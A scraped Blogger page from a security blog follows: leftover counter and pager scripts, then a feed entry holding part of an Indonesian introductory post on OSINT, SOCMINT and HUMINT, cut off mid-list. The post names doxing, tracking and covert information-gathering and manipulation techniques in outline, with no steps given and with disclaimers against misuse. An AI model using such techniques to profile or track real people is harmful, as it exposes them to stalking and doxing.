  var bszCaller,bszTag;!function(){var c,d,e,a=!1,b=[];ready=function(c){return a||"interactive"===document.readyState||"complete"===document.readyState?c.call(document):b.push(function(){return c.call(this)}),this},d=function(){for(var a=0,c=b.length;c>a;a++)b[a].apply(document);b=[]},e=function(){a||(a=!0,d.call(window),document.removeEventListener?document.removeEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.detachEvent("onreadystatechange",e),window==window.top&&(clearInterval(c),c=null)))},document.addEventListener?document.addEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){/loaded|complete/.test(document.readyState)&&e()}),window==window.top&&(c=setInterval(function(){try{a||document.documentElement.doScroll("left")}catch(b){return}e()},5)))}(),bszCaller={fetch:function(a,b){var c="BusuanziCallback_"+Math.floor(1099511627776*Math.random());window[c]=this.evalCall(b),a=a.replace("=BusuanziCallback","="+c),scriptTag=document.createElement("SCRIPT"),scriptTag.type="text/javascript",scriptTag.defer=!0,scriptTag.src=a,document.getElementsByTagName("HEAD")[0].appendChild(scriptTag)},evalCall:function(a){return function(b){ready(function(){try{a(b),scriptTag.parentElement.removeChild(scriptTag)}catch(c){bszTag.hides()}})}}},bszCaller.fetch("//busuanzi.ibruce.info/busuanzi?jsonpCallback=BusuanziCallback",function(a){bszTag.texts(a),bszTag.shows()}),bszTag={bszs:["site_pv","page_pv","site_uv"],texts:function(a){this.bszs.map(function(b){var c=document.getElementById("busuanzi_value_"+b);c&&(c.innerHTML="<i class='fa fa-eye'></i>&#160;"+a[b])})},hides:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="none")})},shows:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="inline")})}};
  });
  //]]>
</script>
<!--
</div>
<div class='widget HTML' data-version='2' id='HTML123'>
-->
<script>
  //<![CDATA[
  jQuery(document).ready(function($){
  (function(){
  var newerLink = $('a.blog-pager-newer-link');
  var olderLink = $('a.blog-pager-older-link');
  $.get(newerLink.attr('href'), function (data) {
  newerLink.html($(data).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  $.get(olderLink.attr('href'), function (data2) {
  olderLink.html($(data2).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  })();
  });
  //]]>
</script>
<!--
</div></div>
--><div class='no-items section' id='reset'></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JuF-F0tspzczkryebVSuuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099447580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.seccodeid.com/feeds/posts/default/-/hacking?alt=json-in-script&callback=extractfeed&max-results=6
body_size: 41684
content:
// API callback
extractfeed({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925"},"updated":{"$t":"2025-06-05T12:46:21.924-07:00"},"category":[{"term":"IT"},{"term":"komputer"},{"term":"Pentesting"},{"term":"infosec"},{"term":"hacking"},{"term":"Malware"},{"term":"News"},{"term":"programming"},{"term":"CTF"},{"term":"Networking"},{"term":"linux"},{"term":"osint"},{"term":"Animal"},{"term":"Write up"},{"term":"kesehatan"},{"term":"tips and trick"},{"term":"webdev"},{"term":"Review"},{"term":"Vegan"},{"term":"brute force"},{"term":"cisco"},{"term":"game"},{"term":"lifestyle"},{"term":"teknik osint"},{"term":"weekend post"},{"term":"windows"},{"term":"HTB"},{"term":"Peta"},{"term":"Vegan Info"},{"term":"ekonomi"},{"term":"isu"},{"term":"makanan kucing"},{"term":"moba game"},{"term":"ransomware"},{"term":"social engineering"},{"term":"sosial media"},{"term":"whsikas"},{"term":"AI"},{"term":"AI Project"},{"term":"AR"},{"term":"ASM"},{"term":"Belajar"},{"term":"CIA"},{"term":"CMS"},{"term":"DIVA"},{"term":"Designer"},{"term":"Dota"},{"term":"Dynstr CTF Write Up"},{"term":"Google"},{"term":"IoT"},{"term":"Kpop"},{"term":"Previse ctf"},{"term":"Threat Intelligence"},{"term":"Web hosting"},{"term":"Wibbu"},{"term":"Wordpress"},{"term":"analis"},{"term":"backdoor HTB"},{"term":"classroom"},{"term":"dropship"},{"term":"ekonmi"},{"term":"fps game"},{"term":"google forms"},{"term":"gpg"},{"term":"graphql"},{"term":"laptop"},{"term":"laravel"},{"term":"lowongan kerja. loker"},{"term":"mental kepiting"},{"term":"motivasi"},{"term":"obat"},{"term":"reseller"},{"term":"resident evil"},{"term":"scam"},{"term":"sistem informasi"},{"term":"sistem operasi"},{"term":"stalking"},{"term":"sukses belajar"},{"term":"tiktok"},{"term":"tutorial"},{"term":"ubuntu"},{"term":"virus"},{"term":"vpn"},{"term":"vulnerability"},{"term":"web"},{"term":"web exploit"},{"term":"whiskas cat food"},{"term":"yara rules"}],"title":{"type":"text","$t":"Blog   Seccodeid"},"subtitle":{"type":"html","$t":"Membahas tentang general, opini, ulasan dan berbagai tutorial. Happy reading and keep learning "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/-\/hacking?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/search\/label\/hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/-\/hacking\/-\/hacking?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-2985598854593453126"},"published":{"$t":"2022-09-16T00:25:00.004-07:00"},"updated":{"$t":"2022-09-26T23:26:50.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"}],"title":{"type":"text","$t":"OSINT Open Source Intelligence Fundamental "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/s1365\/thumb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MALTEGO INVESTIGATION\" border=\"0\" data-original-height=\"691\" data-original-width=\"1365\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/w640-h325\/thumb.png\" title=\"MALTEGO INVESTIGATION\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan face=\"Jost, sans-serif\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mumpung saya ada waktu kali ini saya akan membahas tentang OSINT (Open Source Intelligence)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ESaya ucapkan terima kasih kepada Seth dari\u0026nbsp;\u003Ca href=\"https:\/\/www.pcwdld.com\/\" target=\"_blank\"\u003Epcwdld.org\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;telah mengubungi dan mengingatkan saya membuat artikel tentang OSINT serta memberikan resouces OSINT untuk ditambahkan dan saya akan memenuhi janji itu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EJika Anda mengikuti seminar dari TegalSec yang berjudul “How Secure and Valuable Your Data” yang dibawakan oleh Bayu Aji, Danang Avan, Hasyim Asyari pasti Anda sudah tidak asing dengan OSINT, tetapi tak usah khawatir bagi Anda yang tidak mengikuti acara seminar ini, saya akan menjelaskan kembali tentang OSINT tetapi disini saya tidak akan menjabarkan secara keseluruhan dan mendetail dikarenakan teknik ini cukup berbahaya sebagai contoh, seseorang dapat mencari informasi Anda dengan mudah, doxing, stalker dan lainya. Saya sebagai penulis disini tidak mengajarkan Anda untuk hal buruk, no way gunakan teknik ini dengan baik dan benar. Manfaatkan lah ilmu Anda untuk kebaikan jangan disalahgunakan, ok sekarang waktunya back to topic, lalu OSINT itu apa bang\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-weight: var(--cs-font-headings-weight); text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EApa itu OSINT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, sekarang saya akan menjelaskan apa itu OSINT. OSINT adalah sebuah teknik mengumpulkan data, menganalisis data dari sumber terbuka (Open Source) Misal dari Google, Bing, Yandex, Baidu, Sosial Media Anda dapat melakukan information gathering dan recon, footprinting dengan cara memanfaatkan data open source. Setelah Anda mendapatkan informasi tersebut lalu tujuan Anda melakukan itu untuk apa? Misal untuk profiling, peretasan, menganalisis threat actor, iseng dan lain – lain, banyak motif atau niat yang bisa Anda lakukan\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHal yang bisa dilakukan OSINT\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainya, banyak hal yang bisa dilakukan oleh OSINT saya pribadi menggunakan OSINT untuk keperluan profiling, menganalisis case, mencari sumber asli, dokumen dan lainya. Saya melakukan ini tidak untuk ilegal tetapi dengan tujuan tertentu. Ok saya akan menjelaskan beberapa case yang bisa dilakukan oleh OSINT diantaranya:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProfiling\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDoxing\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari fakta\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari dokumen\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMenganalisis kasus\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETracking\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeretasan\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEtc\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMasih banyak lagi, saya tidak bisa menyebutkan secara menyeluruh. JIka Anda mengulik lebih jauh tentang OSINT Anda akan mengetahui apa saja yang bisa dilakukan OSINT so Anda dapat menyelam dan mempelajari secara perlahan (Keep on track). Selanjut nya saya akan menjelaskan siapakah yang menggunakan teknik OSINT?\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESiapa yang menggunakan OSINT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, untuk siapa sih OSINT itu? Hoho ini merupakan bahan materi yang bagus. OSINT sering digunakan oleh para peniliti. jurnalis, aparat dan orang umum, jangan salah. Orang umum bisa juga loh menggunakan teknik ini dengan motif tertentu tetapi yang saya sering temui terutama untuk orang umum (Bukan praktisi) Hanya mengetahui dasar saja semisal yang diketahui hanyalah kepo sosial media, mencari username inti nya hanya sebatas profiling atau bisa dikatakan kepo, sebenar nya banyak sekali yang bisa digunakan dari teknik ini. Untuk itu OSINT sering digunakan oleh para peniliti, berikut ini adalah untuk siapa OSINT digunakan diantaranya sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAparat\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPemerintah\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHacker\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJurnalis\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrang umum\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECabang OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOSINT memiliki cabang diantara lain sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT (Social Media Intelligence)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT dapat didefinisikan sebagai teknik, teknologi, dan alat yang memungkinkan pengumpulan dan analisis informasi dari platform media sosial. SOCMINT dapat dimanfaatkan oleh aktor pemerintah atau non-negara, seperti badan intelijen swasta atau perusahaan pemasaran, untuk mendapatkan pengetahuan tentang individu, kelompok, peristiwa tertentu, atau sejumlah target lainnya\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT tidak semudah OSINT karena ada kepercayaan, terutama oleh pengguna dan pendukung privasi, bahwa ada beberapa harapan privasi saat menggunakan platform media sosial. Sementara peneliti OSINT mungkin tidak setuju dengan harapan ini, ada aspek lain dari SOCMINT yang layak dipertimbangkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT platform\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EFacebook\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EInstagram\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ETwitter\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ELinkedin\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EForums\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EYoutube\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EGroups\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInformasi yang ditemukan di platform media sosial tidak terbatas pada teks dan gambar. Ini juga dapat mencakup informasi kontekstual tentang potongan konten tersebut. Metadata dapat mencakup lokasi yang ditandai dalam sebuah postingan, waktu postingan tersebut dibuat, atau bahkan jenis perangkat yang digunakan untuk mengambil gambar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT (Human Intelligence)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT adalah informasi yang dikumpulkan, disediakan oleh sumber manusia (Langsung) investigasi yang dikumpulkan melalui kontak interpersonal, pengumpulan informasi yang lebih teknis seperti Signal Intelligence (SIGINT) SIGINT adalah kecerdasan yang kita kumpulkan dengan mendengarkan percakapan orang lain, sedangkan HUMINT adalah kecerdasan yang dikumpulkan oleh manusia di lapangan itu sendiri (Interaksi), Imagery Intelligence (IMINT) dan Measurement and Signature Intelligence (MASINT).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETeknik dalam HUMIT:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Dokumen, Foto secara diam diam (Penyadapan)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Berhubungan langsung (Interaksi)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Hubungan dengan pemerintahan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- HUMINT dapat menyusup ke grup atau agensi (Penyamaran)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Profiling target (Talent Spotting)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Manfaatkan informasi yang mereka ketahui tentang seseorang, untuk mengarahkan mereka ke tindakan tertentu\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Keterampilan yang dikenal sebagai Kecerdasan Emosional\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Pahami bahasa tubuh, ekspresi mikro wajah, dan petunjuk kecil lainnya yang hampir tidak terlihat untuk pola pikir target\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Menjadi orang lain mengambil kepribadian atau peran di luar diri mereka yang biasanya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT mengumpulkan dan melaporkan informasi dari sahabat, warga sipil, pengungsi, dan penduduk lokal juga (Orang terdekat atau orang berhubungan)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESifat yang dimiliki HUMINT:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kesabaran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kewaspadaan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kredibilitas\/Integritas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Objektivitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kontrol diri \/ Disiplin diri\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Adaptasi dan fleksibilitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Ketekunan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT tidak sembarangan orang, HUMINT terdiri dari agen intelejen seperti aparat negara dan lain - lain, seseorang HUMINT dapat dimodali oleh instansi tertentu dan cenderung sulit untuk dilakukan kalangan umum. HUMINT seringkali terlibat dengan urusan pemerintahan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESaya tidak bisa membicarakan ini dengan detail. Dikarenakan ini sangat rumit untuk dijelaskan dan sangat bisa dimanfaatkan oleh orang - orang tidak bertanggung jawab, untuk itu saya akan membagikan sebatas dasar saja. Selebih nya Anda mencari sendiri di dalam informasi terbuka pada artikel ini saya tidak mau menjadi bahan untuk kejahatan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAnda dapat mempelajari lebih luas cabang OSINT dengan keyword yang sudah saya sediakan di atas, Anda dapat menjelajahi melalui sumber terbuka, saya akan memberikan handbook dan cheat sheet OSINT untuk Anda, tautan akan saya berikan di bawah\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETeknik OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOokok, kurang afdol kalau gak bahas teknik OSINT, saya akan menjelaskan teknik OSINT yang paling dasar jika Anda ingin mempelajari secara lebih lanjut Anda dapat membaca handbook yang sudah saya buat. Tautan akan saya berikan di bawah yosh ini adalah teknik paling basic dalam OSINT untuk information gathering dan footprinting di antara nya sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDorking\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EReverse Similar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMetadata dan Hash (File Analysis)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: 